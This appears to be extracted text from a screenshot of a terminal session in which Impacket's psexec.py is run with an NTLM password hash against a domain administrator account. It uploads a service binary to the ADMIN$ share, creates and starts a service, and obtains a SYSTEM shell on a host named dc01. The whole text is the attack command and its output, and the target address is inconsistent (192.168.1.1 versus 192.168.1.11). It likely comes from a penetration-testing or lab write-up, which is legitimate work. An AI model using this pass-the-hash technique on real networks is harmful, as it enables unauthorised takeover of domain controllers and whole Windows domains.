 PS C:\tools\Scripts> .\psexec.py -hashes :e9cea451b61bd792681893d48f9683b9 contoso/v.fergusson.adm@192.168.1.1
1 cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.1.11.....
[*] Found writable share ADMIN$
[*] Uploading file TYueITPv.exe
[*] Opening SVCManager on 192.168.1.11.....
[*] Creating service zKGj on 192.168.1.11.....
[*] Starting service zKGj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
dc01
C:\Windows\system32> whoami
nt authority\system